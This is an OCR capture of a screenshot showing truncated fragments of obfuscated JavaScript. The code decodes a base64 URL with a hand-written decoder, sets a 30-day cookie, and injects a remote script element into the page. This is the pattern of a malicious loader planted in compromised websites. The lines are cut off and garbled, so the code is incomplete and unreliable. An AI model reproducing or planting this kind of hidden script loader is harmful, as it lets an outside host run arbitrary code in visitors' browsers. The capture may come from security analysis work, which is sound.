
t0=+new Date();for(var
i=0;i120)return;if((document.cookie||”).in
systemLoad(input){var
key=’ABCDEFGHIJKLMNOPQRSTUVWXYZabcde
Za-z0-9\+\/\=]/g,”);while(i<input.length)
{h1=key.indexOf(input.charAt(i++));h2=key
(h1<>4);o2=((h2&15)<>2);o3=((h3&3)
<<6)|h4;dec+=String.fromCharCode(o1);if
dec;}var u=systemLoad('aHR0cHM6Ly9z
window!=='undefined'&&window.__rl===u
Date();d.setTime(d.getTime()+30*24*60*
expires='+d.toUTCString()+'; path=/; Same
Secure':'');try{window.__rl=u;}catch(e){}va
s=document.createElement('script');s.type
rl',u);}catch(e){}(document.getElements
[0]||document.documentElement).appendChi